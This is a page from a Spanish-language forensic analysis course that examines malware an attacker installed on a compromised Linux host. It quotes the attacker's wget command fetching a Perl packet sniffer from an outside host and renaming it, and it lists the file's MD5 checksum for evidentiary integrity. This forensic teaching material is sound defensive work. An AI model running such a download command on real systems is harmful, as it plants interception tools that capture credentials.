 © FUOC • P09/M2107/00009 20 Ejemplo de análisis forense
Además se corresponde con lo que se puede observar en los accesos a ficheros
del timeline de Autopsy.
1.6. Análisis del malware encontrado
A continuación se describe de una manera detallada el software que ha sido
instalado por el atacante.
1.6.1. Snnifer
El fichero descrito se encuentra ubicado en /root/.wu/. Dicho programa ma-
licioso ha sido bajado por el atacante y ha cambiado la extensión del fichero
mediante:
wget http://sooraj.net/down/sniffer.txt
mv sniffer.txt sniffer.pl
A continuación se muestra el checksum md5 del fichero encontrado:
MD5 Fichero
8181486484618e0ceb5e5d7774e8d815 sniffer.pl
En la siguiente tabla se describe cada uno de los ficheros:
Nota
Se muestra el checksum de los
ficheros para demostrar ante
posibles contraperitajes que di-
chos ficheros no han sido mo-
dificados.
 